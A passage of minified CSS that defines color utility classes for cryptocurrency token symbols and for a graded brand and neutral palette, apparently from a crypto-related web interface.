or:#fabe0d}.text-UNI{color:#fe007a}.bg-UNI{background-color:#fe007a}.b-UNI{border-color:#fe007a}.stroke-UNI{stroke:#fe007a}.color.beacon-sym-uni,.color.beacon-sym-uni-s{color:#fe007a}.text-YFI{color:#0065d0}.bg-YFI{background-color:#0065d0}.b-YFI{border-color:#0065d0}.stroke-YFI{stroke:#0065d0}.color.beacon-sym-yfi,.color.beacon-sym-yfi-s{color:#0065d0}.text-FIL{color:#0090ff}.bg-FIL{background-color:#0090ff}.b-FIL{border-color:#0090ff}.stroke-FIL{stroke:#0090ff}.color.beacon-sym-fil,.color.beacon-sym-fil-s{color:#0090ff}.text-OXT{color:#5f45ba}.bg-OXT{background-color:#5f45ba}.b-OXT{border-color:#5f45ba}.stroke-OXT{stroke:#5f45ba}.color.beacon-sym-oxt,.color.beacon-sym-oxt-s{color:#5f45ba}.text-USDC{color:#2775ca}.bg-USDC{background-color:#2775ca}.b-USDC{border-color:#2775ca}.stroke-USDC{stroke:#2775ca}.color.beacon-sym-usdc,.color.beacon-sym-usdc-s{color:#2775ca}.text-KEEP{color:#47dbb4}.bg-KEEP{background-color:#47dbb4}.b-KEEP{border-color:#47dbb4}.stroke-KEEP{stroke:#47dbb4}.color.beacon-sym-keep,.color.beacon-sym-keep-s{color:#47dbb4}.text-TBTC{color:#000}.bg-TBTC{background-color:#000}.b-TBTC{border-color:#000}.stroke-TBTC{stroke:#000}.color.beacon-sym-tbtc,.color.beacon-sym-tbtc-s{color:#000}.text-AAVE{color:#b2539f}.bg-AAVE{background-color:#b2539f}.b-AAVE{border-color:#b2539f}.stroke-AAVE{stroke:#b2539f}.color.beacon-sym-aave,.color.beacon-sym-aave-s{color:#b2539f}.text-ANT{color:#00c2ff}.bg-ANT{background-color:#00c2ff}.b-ANT{border-color:#00c2ff}.stroke-ANT{stroke:#00c2ff}.color.beacon-sym-ant,.color.beacon-sym-ant-s{color:#00c2ff}.text-GRT{color:#008afb}.bg-GRT{background-color:#008afb}.b-GRT{border-color:#008afb}.stroke-GRT{stroke:#008afb}.color.beacon-sym-grt,.color.beacon-sym-grt-s{color:#008afb}.text-MANA{color:#f05}.bg-MANA{background-color:#f05}.b-MANA{border-color:#f05}.stroke-MANA{stroke:#f05}.color.beacon-sym-mana,.color.beacon-sym-mana-s{color:#f05}.text-ETH2.S{color:#2e3192}.bg-ETH2.S{background-color:#2e3192}.b-ETH2.S{border-color:#2e3192}.stroke-ETH2.S{stroke:#2e3192}.color.beacon-sym-eth2.s,.color.beacon-sym-eth2.s-s{color:#2e3192}.text-EWT{color:#a566ff}.bg-EWT{background-color:#a566ff}.b-EWT{border-color:#a566ff}.stroke-EWT{stroke:#a566ff}.color.beacon-sym-ewt,.color.beacon-sym-ewt-s{color:#a566ff}.text-OCEAN{color:#ff4092}.bg-OCEAN{background-color:#ff4092}.b-OCEAN{border-color:#ff4092}.stroke-OCEAN{stroke:#ff4092}.color.beacon-sym-ocean,.color.beacon-sym-ocean-s{color:#ff4092}.text-ACA{color:#fe8e73}.bg-ACA{background-color:#fe8e73}.b-ACA{border-color:#fe8e73}.stroke-ACA{stroke:#fe8e73}.color.beacon-sym-aca,.color.beacon-sym-aca-s{color:#fe8e73}.text-BSK{color:#000}.bg-BSK{background-color:#000}.b-BSK{border-color:#000}.stroke-BSK{stroke:#000}.color.beacon-sym-bsk,.color.beacon-sym-bsk-s,.text-BNC{color:#000}.bg-BNC{background-color:#000}.b-BNC{border-color:#000}.stroke-BNC{stroke:#000}.color.beacon-sym-bnc,.color.beacon-sym-bnc-s{color:#000}.text-CFG{color:#0828be}.bg-CFG{background-color:#0828be}.b-CFG{border-color:#0828be}.stroke-CFG{stroke:#0828be}.color.beacon-sym-cfg,.color.beacon-sym-cfg-s{color:#0828be}.text-PCX{color:#f6c94a}.bg-PCX{background-color:#f6c94a}.b-PCX{border-color:#f6c94a}.stroke-PCX{stroke:#f6c94a}.color.beacon-sym-pcx,.color.beacon-sym-pcx-s{color:#f6c94a}.text-CLV{color:#7ccb3c}.bg-CLV{background-color:#7ccb3c}.b-CLV{border-color:#7ccb3c}.stroke-CLV{stroke:#7ccb3c}.color.beacon-sym-clv,.color.beacon-sym-clv-s{color:#7ccb3c}.text-CRU{color:#fa8b15}.bg-CRU{background-color:#fa8b15}.b-CRU{border-color:#fa8b15}.stroke-CRU{stroke:#fa8b15}.color.beacon-sym-cru,.color.beacon-sym-cru-s{color:#fa8b15}.text-CUR{color:#3d1d80}.bg-CUR{background-color:#3d1d80}.b-CUR{border-color:#3d1d80}.stroke-CUR{stroke:#3d1d80}.color.beacon-sym-cur,.color.beacon-sym-cur-s{color:#3d1d80}.text-CYC{color:#38dcd5}.bg-CYC{background-color:#38dcd5}.b-CYC{border-color:#38dcd5}.stroke-CYC{stroke:#38dcd5}.color.beacon-sym-cyc,.color.beacon-sym-cyc-s{color:#38dcd5}.text-RING{color:#4b31dd}.bg-RING{background-color:#4b31dd}.b-RING{border-color:#4b31dd}.stroke-RING{stroke:#4b31dd}.color.beacon-sym-ring,.color.beacon-sym-ring-s{color:#4b31dd}.text-EDG{color:#d42b69}.bg-EDG{background-color:#d42b69}.b-EDG{border-color:#d42b69}.stroke-EDG{stroke:#d42b69}.color.beacon-sym-edg,.color.beacon-sym-edg-s{color:#d42b69}.text-EQ{color:#1792ff}.bg-EQ{background-color:#1792ff}.b-EQ{border-color:#1792ff}.stroke-EQ{stroke:#1792ff}.color.beacon-sym-eq,.color.beacon-sym-eq-s{color:#1792ff}.text-KAR{color:#fd473d}.bg-KAR{background-color:#fd473d}.b-KAR{border-color:#fd473d}.stroke-KAR{stroke:#fd473d}.color.beacon-sym-kar,.color.beacon-sym-kar-s{color:#fd473d}.text-KILT{color:#eb5b2a}.bg-KILT{background-color:#eb5b2a}.b-KILT{border-color:#eb5b2a}.stroke-KILT{stroke:#eb5b2a}.color.beacon-sym-kilt,.color.beacon-sym-kilt-s{color:#eb5b2a}.text-KYL{color:#e7007a}.bg-KYL{background-color:#e7007a}.b-KYL{border-color:#e7007a}.stroke-KYL{stroke:#e7007a}.color.beacon-sym-kyl,.color.beacon-sym-kyl-s{color:#e7007a}.text-LIT{color:#19e783}.bg-LIT{background-color:#19e783}.b-LIT{border-color:#19e783}.stroke-LIT{stroke:#19e783}.color.beacon-sym-lit,.color.beacon-sym-lit-s{color:#19e783}.text-MA{color:#000}.bg-MA{background-color:#000}.b-MA{border-color:#000}.stroke-MA{stroke:#000}.color.beacon-sym-ma,.color.beacon-sym-ma-s{color:#000}.text-GLMR{color:#52c9c6}.bg-GLMR{background-color:#52c9c6}.b-GLMR{border-color:#52c9c6}.stroke-GLMR{stroke:#52c9c6}.color.beacon-sym-glmr,.color.beacon-sym-glmr-s{color:#52c9c6}.text-RIVER{color:#f2b705}.bg-RIVER{background-color:#f2b705}.b-RIVER{border-color:#f2b705}.stroke-RIVER{stroke:#f2b705}.color.beacon-sym-river,.color.beacon-sym-river-s{color:#f2b705}.text-MXC{color:#00ffd9}.bg-MXC{background-color:#00ffd9}.b-MXC{border-color:#00ffd9}.stroke-MXC{stroke:#00ffd9}.color.beacon-sym-mxc,.color.beacon-sym-mxc-s{color:#00ffd9}.text-PHA{color:#d1ff52}.bg-PHA{background-color:#d1ff52}.b-PHA{border-color:#d1ff52}.stroke-PHA{stroke:#d1ff52}.color.beacon-sym-pha,.color.beacon-sym-pha-s{color:#d1ff52}.text-PLM{color:#00afef}.bg-PLM{background-color:#00afef}.b-PLM{border-color:#00afef}.stroke-PLM{stroke:#00afef}.color.beacon-sym-plm,.color.beacon-sym-plm-s{color:#00afef}.text-XRT{color:#2949d3}.bg-XRT{background-color:#2949d3}.b-XRT{border-color:#2949d3}.stroke-XRT{stroke:#2949d3}.color.beacon-sym-xrt,.color.beacon-sym-xrt-s{color:#2949d3}.text-KSX{color:#000}.bg-KSX{background-color:#000}.b-KSX{border-color:#000}.stroke-KSX{stroke:#000}.color.beacon-sym-ksx,.color.beacon-sym-ksx-s{color:#000}.text-SDN{color:#5929ae}.bg-SDN{background-color:#5929ae}.b-SDN{border-color:#5929ae}.stroke-SDN{stroke:#5929ae}.color.beacon-sym-sdn,.color.beacon-sym-sdn-s{color:#5929ae}.text-FIS{color:#00f1aa}.bg-FIS{background-color:#00f1aa}.b-FIS{border-color:#00f1aa}.stroke-FIS{stroke:#00f1aa}.color.beacon-sym-fis,.color.beacon-sym-fis-s{color:#00f1aa}.text-SM{color:#d70086}.bg-SM{background-color:#d70086}.b-SM{border-color:#d70086}.stroke-SM{stroke:#d70086}.color.beacon-sym-sm,.color.beacon-sym-sm-s{color:#d70086}.text-DHX{color:#4665ea}.bg-DHX{background-color:#4665ea}.b-DHX{border-color:#4665ea}.stroke-DHX{stroke:#4665ea}.color.beacon-sym-dhx,.color.beacon-sym-dhx-s{color:#4665ea}.text-ZLK{color:#cc2e79}.bg-ZLK{background-color:#cc2e79}.b-ZLK{border-color:#cc2e79}.stroke-ZLK{stroke:#cc2e79}.color.beacon-sym-zlk,.color.beacon-sym-zlk-s{color:#cc2e79}.text-MKR{color:#1aab9b}.bg-MKR{background-color:#1aab9b}.b-MKR{border-color:#1aab9b}.stroke-MKR{stroke:#1aab9b}.color.beacon-sym-mkr,.color.beacon-sym-mkr-s{color:#1aab9b}.text-ZRX{color:#7cffcb}.bg-ZRX{background-color:#7cffcb}.b-ZRX{border-color:#7cffcb}.stroke-ZRX{stroke:#7cffcb}.color.beacon-sym-zrx,.color.beacon-sym-zrx-s{color:#7cffcb}.text-ENJ{color:#7866d5}.bg-ENJ{background-color:#7866d5}.b-ENJ{border-color:#7866d5}.stroke-ENJ{stroke:#7866d5}.color.beacon-sym-enj,.color.beacon-sym-enj-s{color:#7866d5}.text-SAND{color:#0084ff}.bg-SAND{background-color:#0084ff}.b-SAND{border-color:#0084ff}.stroke-SAND{stroke:#0084ff}.color.beacon-sym-sand,.color.beacon-sym-sand-s{color:#0084ff}.text-ANKR{color:#006dff}.bg-ANKR{background-color:#006dff}.b-ANKR{border-color:#006dff}.stroke-ANKR{stroke:#006dff}.color.beacon-sym-ankr,.color.beacon-sym-ankr-s{color:#006dff}.text-BNT{color:#3a86ff}.bg-BNT{background-color:#3a86ff}.b-BNT{border-color:#3a86ff}.stroke-BNT{stroke:#3a86ff}.color.beacon-sym-bnt,.color.beacon-sym-bnt-s{color:#3a86ff}.text-SUSHI{color:#cb07c1}.bg-SUSHI{background-color:#cb07c1}.b-SUSHI{border-color:#cb07c1}.stroke-SUSHI{stroke:#cb07c1}.color.beacon-sym-sushi,.color.beacon-sym-sushi-s{color:#cb07c1}.text-MATIC{color:#8248e5}.bg-MATIC{background-color:#8248e5}.b-MATIC{border-color:#8248e5}.stroke-MATIC{stroke:#8248e5}.color.beacon-sym-matic,.color.beacon-sym-matic-s{color:#8248e5}.text-REN{color:#006fe8}.bg-REN{background-color:#006fe8}.b-REN{border-color:#006fe8}.stroke-REN{stroke:#006fe8}.color.beacon-sym-ren,.color.beacon-sym-ren-s{color:#006fe8}.text-RARI{color:#2d81ff}.bg-RARI{background-color:#2d81ff}.b-RARI{border-color:#2d81ff}.stroke-RARI{stroke:#2d81ff}.color.beacon-sym-rari,.color.beacon-sym-rari-s{color:#2d81ff}.text-GHST{color:#fa34f3}.bg-GHST{background-color:#fa34f3}.b-GHST{border-color:#fa34f3}.stroke-GHST{stroke:#fa34f3}.color.beacon-sym-ghst,.color.beacon-sym-ghst-s{color:#fa34f3}.text-LPT{color:#00eb88}.bg-LPT{background-color:#00eb88}.b-LPT{border-color:#00eb88}.stroke-LPT{stroke:#00eb88}.color.beacon-sym-lpt,.color.beacon-sym-lpt-s{color:#00eb88}.text-MINA{color:#ff603b}.bg-MINA{background-color:#ff603b}.b-MINA{border-color:#ff603b}.stroke-MINA{stroke:#ff603b}.color.beacon-sym-mina,.color.beacon-sym-mina-s{color:#ff603b}.text-SOL{color:#d83aeb}.bg-SOL{background-color:#d83aeb}.b-SOL{border-color:#d83aeb}.stroke-SOL{stroke:#d83aeb}.color.beacon-sym-sol,.color.beacon-sym-sol-s{color:#d83aeb}.text-SRM{color:#09b9d3}.bg-SRM{background-color:#09b9d3}.b-SRM{border-color:#09b9d3}.stroke-SRM{stroke:#09b9d3}.color.beacon-sym-srm,.color.beacon-sym-srm-s{color:#09b9d3}.text-WBTC{color:#f09242}.bg-WBTC{background-color:#f09242}.b-WBTC{border-color:#f09242}.stroke-WBTC{stroke:#f09242}.color.beacon-sym-wbtc,.color.beacon-sym-wbtc-s{color:#f09242}.text-CHZ{color:#ad0728}.bg-CHZ{background-color:#ad0728}.b-CHZ{border-color:#ad0728}.stroke-CHZ{stroke:#ad0728}.color.beacon-sym-chz,.color.beacon-sym-chz-s{color:#ad0728}.text-ZKS{color:#350d95}.bg-ZKS{background-color:#350d95}.b-ZKS{border-color:#350d95}.stroke-ZKS{stroke:#350d95}.color.beacon-sym-zks,.color.beacon-sym-zks-s{color:#350d95}.text-AXS{color:#005add}.bg-AXS{background-color:#005add}.b-AXS{border-color:#005add}.stroke-AXS{stroke:#005add}.color.beacon-sym-axs,.color.beacon-sym-axs-s{color:#005add}.text-WNXM{color:#1eab89}.bg-WNXM{background-color:#1eab89}.b-WNXM{border-color:#1eab89}.stroke-WNXM{stroke:#1eab89}.color.beacon-sym-wnxm,.color.beacon-sym-wnxm-s{color:#1eab89}.text-PERP{color:#47cca0}.bg-PERP{background-color:#47cca0}.b-PERP{border-color:#47cca0}.stroke-PERP{stroke:#47cca0}.color.beacon-sym-perp,.color.beacon-sym-perp-s{color:#47cca0}.text-OGN{color:#1883fe}.bg-OGN{background-color:#1883fe}.b-OGN{border-color:#1883fe}.stroke-OGN{stroke:#1883fe}.color.beacon-sym-ogn,.color.beacon-sym-ogn-s{color:#1883fe}.text-CQT{color:#ff4c8b}.bg-CQT{background-color:#ff4c8b}.b-CQT{border-color:#ff4c8b}.stroke-CQT{stroke:#ff4c8b}.color.beacon-sym-cqt,.color.beacon-sym-cqt-s{color:#ff4c8b}.text-MIR{color:#2c9fef}.bg-MIR{background-color:#2c9fef}.b-MIR{border-color:#2c9fef}.stroke-MIR{stroke:#2c9fef}.color.beacon-sym-mir,.color.beacon-sym-mir-s{color:#2c9fef}.text-BAND{color:#4520e6}.bg-BAND{background-color:#4520e6}.b-BAND{border-color:#4520e6}.stroke-BAND{stroke:#4520e6}.color.beacon-sym-band,.color.beacon-sym-band-s{color:#4520e6}.text-INJ{color:#91faef}.bg-INJ{background-color:#91faef}.b-INJ{border-color:#91faef}.stroke-INJ{stroke:#91faef}.color.beacon-sym-inj,.color.beacon-sym-inj-s{color:#91faef}.text-LRC{color:#1c60ff}.bg-LRC{background-color:#1c60ff}.b-LRC{border-color:#1c60ff}.stroke-LRC{stroke:#1c60ff}.color.beacon-sym-lrc,.color.beacon-sym-lrc-s{color:#1c60ff}.text-CTSI{color:#3578e5}.bg-CTSI{background-color:#3578e5}.b-CTSI{border-color:#3578e5}.stroke-CTSI{stroke:#3578e5}.color.beacon-sym-ctsi,.color.beacon-sym-ctsi-s{color:#3578e5}.text-BADGER{color:#f2a627}.bg-BADGER{background-color:#f2a627}.b-BADGER{border-color:#f2a627}.stroke-BADGER{stroke:#f2a627}.color.beacon-sym-badger,.color.beacon-sym-badger-s{color:#f2a627}.text-transparent{color:transparent}.text-h-transparent:hover{color:transparent}.bg-transparent{background-color:transparent}.bg-h-transparent:hover{background-color:transparent}.b-transparent{border-color:transparent}.b-h-transparent:hover{border-color:transparent}.fill-transparent{fill:transparent}.fill-h-transparent:hover{fill:transparent}.text-pure-black{color:#000}.text-h-pure-black:hover{color:#000}.bg-pure-black{background-color:#000}.bg-h-pure-black:hover{background-color:#000}.b-pure-black{border-color:#000}.b-h-pure-black:hover{border-color:#000}.fill-pure-black{fill:#000}.fill-h-pure-black:hover{fill:#000}.text-pure-white{color:#fff}.text-h-pure-white:hover{color:#fff}.bg-pure-white{background-color:#fff}.bg-h-pure-white:hover{background-color:#fff}.b-pure-white{border-color:#fff}.b-h-pure-white:hover{border-color:#fff}.fill-pure-white{fill:#fff}.fill-h-pure-white:hover{fill:#fff}.text-brand{color:#5841d8}.text-h-brand:hover{color:#5841d8}.bg-brand{background-color:#5841d8}.bg-h-brand:hover{background-color:#5841d8}.b-brand{border-color:#5841d8}.b-h-brand:hover{border-color:#5841d8}.fill-brand{fill:#5841d8}.fill-h-brand:hover{fill:#5841d8}.text-N900{color:#181818}.text-h-N900:hover{color:#181818}.bg-N900{background-color:#181818}.bg-h-N900:hover{background-color:#181818}.b-N900{border-color:#181818}.b-h-N900:hover{border-color:#181818}.fill-N900{fill:#181818}.fill-h-N900:hover{fill:#181818}.text-N600{color:#242424}.text-h-N600:hover{color:#242424}.bg-N600{background-color:#242424}.bg-h-N600:hover{background-color:#242424}.b-N600{border-color:#242424}.b-h-N600:hover{border-color:#242424}.fill-N600{fill:#242424}.fill-h-N600:hover{fill:#242424}.text-N500{color:#434343}.text-h-N500:hover{color:#434343}.bg-N500{background-color:#434343}.bg-h-N500:hover{background-color:#434343}.b-N500{border-color:#434343}.b-h-N500:hover{border-color:#434343}.fill-N500{fill:#434343}.fill-h-N500:hover{fill:#434343}.text-N400{color:#656565}.text-h-N400:hover{color:#656565}.bg-N400{background-color:#656565}.bg-h-N400:hover{background-color:#656565}.b-N400{border-color:#656565}.b-h-N400:hover{border-color:#656565}.fill-N400{fill:#656565}.fill-h-N400:hover{fill:#656565}.text-N300{color:#898989}.text-h-N300:hover{color:#898989}.bg-N300{background-color:#898989}.bg-h-N300:hover{background-color:#898989}.b-N300{border-color:#898989}.b-h-N300:hover{border-color:#898989}.fill-N300{fill:#898989}.fill-h-N300:hover{fill:#898989}.text-N200{color:#afafaf}.text-h-N200:hover{color:#afafaf}.bg-N200{background-color:#afafaf}.bg-h-N200:hover{background-color:#afafaf}.b-N200{border-color:#afafaf}.b-h-N200:hover{border-color:#afafaf}.fill-N200{fill:#afafaf}.fill-h-N200:hover{fill:#afafaf}.text-N100{color:#d6d6d6}.text-h-N100:hover{color:#d6d6d6}.bg-N100{background-color:#d6d6d6}.bg-h-N100:hover{background-color:#d6d6d6}.b-N100{border-color:#d6d6d6}.b-h-N100:hover{border-color:#d6d6d6}.fill-N100{fill:#d6d6d6}.fill-h-N100:hover{fill:#d6d6d6}.text-NT300{color:#e2e2e2}.text-h-NT300:hover{color:#e2e2e2}.bg-NT300{background-color:#e2e2e2}.bg-h-NT300:hover{background-color:#e2e2e2}.b-NT300{border-color:#e2e2e2}.b-h-NT300:hover{border-color:#e2e2e2}.fill-NT300{fill:#e2e2e2}.fill-h-NT300:hover{fill:#e2e2e2}.text-NT200{color:#eee}.text-h-NT200:hover{color:#eee}.bg-NT200{background-color:#eee}.bg-h-NT200:hover{background-color:#eee}.b-NT200{border-color:#eee}.b-h-NT200:hover{border-color:#eee}.fill-NT200{fill:#eee}.fill-h-NT200:hover{fill:#eee}.text-NT100{color:#fafafa}.text-h-NT100:hover{color:#fafafa}.bg-NT100{background-color:#fafafa}.bg-h-NT100:hover{background-color:#fafafa}.b-NT100{border-color:#fafafa}.b-h-NT100:hover{border-color:#fafafa}.fill-NT100{fill:#fafafa}.fill-h-NT100:hover{fill:#fafafa}.text-P600{color:#000081}.text-h-P600:hover{color:#000081}.bg-P600{background-color:#000081}.bg-h-P600:hover{background-color:#000081}.b-P600{border-color:#000081}.b-h-P600:hover{border-color:#000081}.fill-P600{fill:#000081}.fill-h-P600:hover{fill:#000081}.text-P500{color:#2824b6}.text-h-P500:hover{color:#2824b6}.bg-P500{background-color:#2824b6}.bg-h-P500:hover{background-color:#2824b6}.b-P500{border-color:#2824b6}.b-h-P500:hover{border-color:#2824b6}.fill-P500{fill:#2824b6}.fill-h-P500:hover{fill:#2824b6}.text-P400{color:#5d45dc}.text-h-P400:hover{color:#5d45dc}.bg-P400{background-color:#5d45dc}.bg-h-P400:hover{background-color:#5d45dc}.b-P400{border-color:#5d45dc}.b-h-P400:hover{border-color:#5d45dc}.fill-P400{fill:#5d45dc}.fill-h-P400:hover{fill:#5d45dc}.text-P300{color:#8968ff}.text-h-P300:hover{color:#8968ff}.bg-P300{background-color:#8968ff}.bg-h-P300:hover{background-color:#8968ff}.b-P300{border-color:#8968ff}.b-h-P300:hover{border-color:#8968ff}.fill-P300{fill:#8968ff}.fill-h-P300:hover{fill:#8968ff}.text-P200{color:#b992ff}.text-h-P200:hover{color:#b992ff}.bg-P200{background-color:#b992ff}.bg-h-P200:hover{background-color:#b992ff}.b-P200{border-color:#b992ff}.b-h-P200:hover{border-color:#b992ff}.fill-P200{fill:#b992ff}.fill-h-P200:hover{fill:#b992ff}.text-P100{color:#e8bbff}.text-h-P100:hover{color:#e8bbff}.bg-P100{background-color:#e8bbff}.bg-h-P100:hover{background-color:#e8bbff}.b-P100{border-color:#e8bbff}.b-h-P100:hover{border-color:#e8bbff}.fill-P100{fill:#e8bbff}.fill-h-P100:hover{fill:#e8bbff}.text-PT300{color:#ded9f7}.text-h-PT300:hover{color:#ded9f7}.bg-PT300{background-color:#ded9f7}.bg-h-PT300:hover{background-color:#ded9f7}.b-PT300{border-color:#ded9f7}.b-h-PT300:hover{border-color:#ded9f7}.fill-PT300{fill:#ded9f7}.fill-h-PT300:hover{fill:#ded9f7}.text-PT200{color:#eeecfb}.text-h-PT200:hover{color:#eeecfb}.bg-PT200{background-color:#eeecfb}.bg-h-PT200:hover{background-color:#eeecfb}.b-PT200{border-color:#eeecfb}.b-h-PT200:hover{border-color:#eeecfb}.fill-PT200{fill:#eeecfb}.fill-h-PT200:hover{fill:#eeecfb}.text-PT100{color:#f7f6fd}.text-h-PT100:hover{color:#f7f6fd}.bg-PT100{background-color:#f7f6fd}.bg-h-PT100:hover{background-color:#f7f6fd}.b-PT100{border-color:#f7f6fd}.b-h-PT100:hover{border-color:#f7f6fd}.fill-PT100{fill:#f7f6fd}.fill-h-PT100:hover{fill:#f7f6fd}.text-I600{color:#0e0c28}.text-h-I600:hover{color:#0e0c28}.bg-I600{background-color:#0e0c28}.bg-h-I600:hover{background-color:#0e0c28}.b-I600{border-color:#0e0c28}.b-h-I600:hover{border-color:#0e0c28}.fill-I600{fill:#0e0c28}.fill-h-I600:hover{fill:#0e0c28}.text-I500{color:#2f2e4b}.text-h-I500:hover{color:#2f2e4b}.bg-I500{background-color:#2f2e4b}.bg-h-I500:hover{background-color:#2f2e4b}.b-I500{border-color:#2f2e4b}.b-h-I500:hover{border-color:#2f2e4b}.fill-I500{fill:#2f2e4b}.fill-h-I500:hover{fill:#2f2e4b}.text-I400{color:#545171}.text-h-I400:hover{color:#545171}.bg-I400{background-color:#545171}.bg-h-I400:hover{background-color:#545171}.b-I400{border-color:#545171}.b-h-I400:hover{border-color:#545171}.fill-I400{fill:#545171}.fill-h-I400:hover{fill:#545171}.text-I300{color:#7b7799}.text-h-I300:hover{color:#7b7799}.bg-I300{background-color:#7b7799}.bg-h-I300:hover{background-color:#7b7799}.b-I300{border-color:#7b7799}.b-h-I300:hover{border-color:#7b7799}.fill-I300{fill:#7b7799}.fill-h-I300:hover{fill:#7b7799}.text-I200{color:#a4a0c4}.text-h-I200:hover{color:#a4a0c4}.bg-I200{background-color:#a4a0c4}.bg-h-I200:hover{background-color:#a4a0c4}.b-I200{border-color:#a4a0c4}.b-h-I200:hover{border-color:#a4a0c4}.fill-I200{fill:#a4a0c4}.fill-h-I200:hover{fill:#a4a0c4}.text-I100{color:#cfcbf0}.text-h-I100:hover{color:#cfcbf0}.bg-I100{background-color:#cfcbf0}.bg-h-I100:hover{background-color:#cfcbf0}.b-I100{border-color:#cfcbf0}.b-h-I100:hover{border-color:#cfcbf0}.fill-I100{fill:#cfcbf0}.fill-h-I100:hover{fill:#cfcbf0}.text-IT300{color:#cfced4}.text-h-IT300:hover{color:#cfced4}.bg-IT300{background-color:#cfced4}.bg-h-IT300:hover{background-color:#cfced4}.b-IT300{border-color:#cfced4}.b-h-IT300:hover{border-color:#cfced4}.fill-IT300{fill:#cfced4}.fill-h-IT300:hover{fill:#cfced4}.text-IT200{color:#e7e7ea}.text-h-IT200:hover{color:#e7e7ea}.bg-IT200{background-color:#e7e7ea}.bg-h-IT200:hover{background-color:#e7e7ea}.b-IT200{border-color:#e7e7ea}.b-h-IT200:hover{border-color:#e7e7ea}.fill-IT200{fill:#e7e7ea}.fill-h-IT200:hover{fill:#e7e7ea}.text-IT100{color:#f3f3f4}.text-h-IT100:hover{color:#f3f3f4}.bg-IT100{background-color:#f3f3f4}.bg-h-IT100:hover{background-color:#f3f3f4}.b-IT100{border-color:#f3f3f4}.b-h-IT100:hover{border-color:#f3f3f4}.fill-IT100{fill:#f3f3f4}.fill-h-IT100:hover{fill:#f3f3f4}.text-B600{color:#002a52}.text-h-B600:hover{color:#002a52}.bg-B600{background-color:#002a52}.bg-h-B600:hover{background-color:#002a52}.b-B600{border-color:#002a52}.b-h-B600:hover{border-color:#002a52}.fill-B600{fill:#002a52}.fill-h-B600:hover{fill:#002a52}.text-B500{color:#004e79}.text-h-B500:hover{color:#004e79}.bg-B500{background-color:#004e79}.bg-h-B500:hover{background-color:#004e79}.b-B500{border-color:#004e79}.b-h-B500:hover{border-color:#004e79}.fill-B500{fill:#004e79}.fill-h-B500:hover{fill:#004e79}.text-B400{color:#0074a2}.text-h-B400:hover{color:#0074a2}.bg-B400{background-color:#0074a2}.bg-h-B400:hover{background-color:#0074a2}.b-B400{border-color:#0074a2}.b-h-B400:hover{border-color:#0074a2}.fill-B400{fill:#0074a2}.fill-h-B400:hover{fill:#0074a2}.text-B300{color:#009dcd}.text-h-B300:hover{color:#009dcd}.bg-B300{background-color:#009dcd}.bg-h-B300:hover{background-color:#009dcd}.b-B300{border-color:#009dcd}.b-h-B300:hover{border-color:#009dcd}.fill-B300{fill:#009dcd}.fill-h-B300:hover{fill:#009dcd}.text-B200{color:#21c7f9}.text-h-B200:hover{color:#21c7f9}.bg-B200{background-color:#21c7f9}.bg-h-B200:hover{background-color:#21c7f9}.b-B200{border-color:#21c7f9}.b-h-B200:hover{border-color:#21c7f9}.fill-B200{fill:#21c7f9}.fill-h-B200:hover{fill:#21c7f9}.text-B100{color:#69f3ff}.text-h-B100:hover{color:#69f3ff}.bg-B100{background-color:#69f3ff}.bg-h-B100:hover{background-color:#69f3ff}.b-B100{border-color:#69f3ff}.b-h-B100:hover{border-color:#69f3ff}.fill-B100{fill:#69f3ff}.fill-h-B100:hover{fill:#69f3ff}.text-BT300{color:#d3f4fe}.text-h-BT300:hover{color:#d3f4fe}.bg-BT300{background-color:#d3f4fe}.bg-h-BT300:hover{background-color:#d3f4fe}.b-BT300{border-color:#d3f4fe}.b-h-BT300:hover{border-color:#d3f4fe}.fill-BT300{fill:#d3f4fe}.fill-h-BT300:hover{fill:#d3f4fe}.text-BT200{color:#e9f9fe}.text-h-BT200:hover{color:#e9f9fe}.bg-BT200{background-color:#e9f9fe}.bg-h-BT200:hover{background-color:#e9f9fe}.b-BT200{border-color:#e9f9fe}.b-h-BT200:hover{border-color:#e9f9fe}.fill-BT200{fill:#e9f9fe}.fill-h-BT200:hover{fill:#e9f9fe}.text-BT100{color:#f4fcff}.text-h-BT100:hover{color:#f4fcff}.bg-BT100{background-color:#f4fcff}.bg-h-BT100:hover{background-color:#f4fcff}.b-BT100{border-color:#f4fcff}.b-h-BT100:hover{border-color:#f4fcff}.fill-BT100{fill:#f4fcff}.fill-h-BT100:hover{fill:#f4fcff}.text-G600{color:#002600}.text-h-G600:hover{color:#002600}.bg-G600{background-color:#002600}.bg-h-G600:hover{background-color:#002600}.b-G600{border-color:#002600}.b-h-G600:hover{border-color:#002600}.fill-G600{fill:#002600}.fill-h-G600:hover{fill:#002600}.text-G500{color:#004b03}.text-h-G500:hover{color:#004b03}.bg-G500{background-color:#004b03}.bg-h-G500:hover{background-color:#004b03}.b-G500{border-color:#004b03}.b-h-G500:hover{border-color:#004b03}.fill-G500{fill:#004b03}.fill-h-G500:hover{fill:#004b03}.text-G400{color:#067325}.text-h-G400:hover{color:#067325}.bg-G400{background-color:#067325}.bg-h-G400:hover{background-color:#067325}.b-G400{border-color:#067325}.b-h-G400:hover{border-color:#067325}.fill-G400{fill:#067325}.fill-h-G400:hover{fill:#067325}.text-G300{color:#3b9b4a}.text-h-G300:hover{color:#3b9b4a}.bg-G300{background-color:#3b9b4a}.bg-h-G300:hover{background-color:#3b9b4a}.b-G300{border-color:#3b9b4a}.b-h-G300:hover{border-color:#3b9b4a}.fill-G300{fill:#3b9b4a}.fill-h-G300:hover{fill:#3b9b4a}.text-G200{color:#67c570}.text-h-G200:hover{color:#67c570}.bg-G200{background-color:#67c570}.bg-h-G200:hover{background-color:#67c570}.b-G200{border-color:#67c570}.b-h-G200:hover{border-color:#67c570}.fill-G200{fill:#67c570}.fill-h-G200:hover{fill:#67c570}.text-G100{color:#91f097}.text-h-G100:hover{color:#91f097}.bg-G100{background-color:#91f097}.bg-h-G100:hover{background-color:#91f097}.b-G100{border-color:#91f097}.b-h-G100:hover{border-color:#91f097}.fill-G100{fill:#91f097}.fill-h-G100:hover{fill:#91f097}.text-GT300{color:#e0f3e2}.text-h-GT300:hover{color:#e0f3e2}.bg-GT300{background-color:#e0f3e2}.bg-h-GT300:hover{background-color:#e0f3e2}.b-GT300{border-color:#e0f3e2}.b-h-GT300:hover{border-color:#e0f3e2}.fill-GT300{fill:#e0f3e2}.fill-h-GT300:hover{fill:#e0f3e2}.text-GT200{color:#f0f9f1}.text-h-GT200:hover{color:#f0f9f1}.bg-GT200{background-color:#f0f9f1}.bg-h-GT200:hover{background-color:#f0f9f1}.b-GT200{border-color:#f0f9f1}.b-h-GT200:hover{border-color:#f0